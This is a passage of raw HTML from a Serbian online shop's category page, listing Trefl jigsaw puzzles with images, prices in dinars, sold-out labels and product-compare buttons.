   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1772","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3506"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-deep-sea"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3506">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl-36055-moje-pierwsze-puzzle-puzzle-baby-w-glebinach.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl-36055-moje-pierwsze-puzzle-puzzle-baby-w-glebinach.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;puzzle&#x20;Deep&#x20;Sea" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3506 {
    width: 240px;
}
.product-image-container-3506 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-deep-sea">
                                Trefl puzzle Deep Sea                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3506" data-price-box="product-id-3506">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3506"                data-price-amount="550"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">550,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3506","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3505"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-mickey-mouse"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3505">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl-puzzle-mickey-mouse-15206-160-det-_250710100185_2593721.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl-puzzle-mickey-mouse-15206-160-det-_250710100185_2593721.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;puzzle&#x20;&#x20;Mickey&#x20;Mouse" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3505 {
    width: 240px;
}
.product-image-container-3505 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-mickey-mouse">
                                Trefl puzzle  Mickey Mouse                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3505" data-price-box="product-id-3505">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3505"                data-price-amount="690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3505","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3504"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzla-race-in-london"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3504">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/-/s-l500.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/-/s-l500.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;puzzla&#x20;Race&#x20;in&#x20;London" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3504 {
    width: 240px;
}
.product-image-container-3504 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzla-race-in-london">
                                Trefl puzzla Race in London                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3504" data-price-box="product-id-3504">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3504"                data-price-amount="690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3504","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3503"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/puzzle-2-u-1-strumpfovi"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3503">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/0/20151207123822_smerfy_24_48pcs_34143.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/0/20151207123822_smerfy_24_48pcs_34143.jpg" loading="lazy" width="240" height="300" alt="Puzzle&#x20;2&#x20;u&#x20;1&#x20;&#x0160;trumpfovi" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3503 {
    width: 240px;
}
.product-image-container-3503 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/puzzle-2-u-1-strumpfovi">
                                Puzzle 2 u 1 Štrumpfovi                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3503" data-price-box="product-id-3503">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3503"                data-price-amount="890"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">890,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3503","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3511"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzla-metal-box-heroes-the-avengers-160"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3511">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/5/3/53011-a.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/5/3/53011-a.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;puzzla&#x20;Metal&#x20;Box&#x20;Heroes&#x20;The&#x20;Avengers&#x20;160" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3511 {
    width: 240px;
}
.product-image-container-3511 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzla-metal-box-heroes-the-avengers-160">
                                Trefl puzzla Metal Box Heroes The Avengers 160                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3511" data-price-box="product-id-3511">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3511"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3511","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3510"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzla-metal-box-star-wars-160"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3510">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/5/3/53014-a.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/5/3/53014-a.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzla&#x20;Metal&#x20;Box&#x20;Star&#x20;Wars&#x20;160" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3510 {
    width: 240px;
}
.product-image-container-3510 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzla-metal-box-star-wars-160">
                                Trefl Puzzla Metal Box Star Wars 160                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3510" data-price-box="product-id-3510">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3510"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3510","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2504"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzla-historic-sanctuary-of-machu-picchu-500pcs"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2504">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/3/7/37260-a.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/3/7/37260-a.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;puzzla&#x20;Historic&#x20;sanctuary&#x20;of&#x20;Machu&#x20;Picchu&#x20;500pcs" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-2504 {
    width: 240px;
}
.product-image-container-2504 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzla-historic-sanctuary-of-machu-picchu-500pcs">
                                Trefl puzzla Historic sanctuary of Machu Picchu 500pcs                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2504" data-price-box="product-id-2504">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-2504"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"2504","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2503"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-taj-mahal-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2503">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/3/7/37164.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/3/7/37164.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Taj&#x20;Mahal&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-2503 {
    width: 240px;
}
.product-image-container-2503 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-taj-mahal-500-kom">
                                Trefl Puzzle Slagalica Taj Mahal 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2503" data-price-box="product-id-2503">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-2503"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"2503","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1888"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzla-slagalica-doughnuts"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1888">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/o/doughnuts.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/o/doughnuts.png" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzla&#x20;Slagalica&#x20;Doughnuts" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1888 {
    width: 240px;
}
.product-image-container-1888 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzla-slagalica-doughnuts">
                                Trefl Puzzla Slagalica Doughnuts                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1888" data-price-box="product-id-1888">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1888"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1888","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1887"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzla-crazy-foto-collection"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1887">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/i/minions.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/i/minions.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;puzzla&#x20;Crazy&#x20;Foto&#x20;Collection" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1887 {
    width: 240px;
}
.product-image-container-1887 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzla-crazy-foto-collection">
                                Trefl puzzla Crazy Foto Collection                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1887" data-price-box="product-id-1887">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1887"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1887","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1795"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzla-in-the-center-of-attention-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1795">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/c/a/cat.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/c/a/cat.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;puzzla&#x20;In&#x20;the&#x20;Center&#x20;of&#x20;Attention&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1795 {
    width: 240px;
}
.product-image-container-1795 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzla-in-the-center-of-attention-500-kom">
                                Trefl puzzla In the Center of Attention 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1795" data-price-box="product-id-1795">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1795"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1795","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1794"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-panorama-puzzle-disney-princess-500kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1794">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/i/disney_princes.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/i/disney_princes.jpg" loading="lazy" width="240" height="300" alt="TREFL&#x20;PANORAMA&#x20;PUZZLE&#x20;-&#x20;DISNEY&#x20;PRINCESS&#x20;500kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1794 {
    width: 240px;
}
.product-image-container-1794 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-panorama-puzzle-disney-princess-500kom">
                                TREFL PANORAMA PUZZLE - DISNEY PRINCESS 500kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1794" data-price-box="product-id-1794">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1794"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1794","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1792"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzla-sweet-favorite-500kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1792">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/w/sweet1_.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/w/sweet1_.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzla&#x20;Sweet&#x20;Favorite&#x20;500kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1792 {
    width: 240px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzla-sweet-favorite-500kom">
                                Trefl Puzzla Sweet Favorite 500kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1792"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1792","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1662"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-frozen-3in1"
                       class="product photo product-item-photo"
                       tabindex="-1">
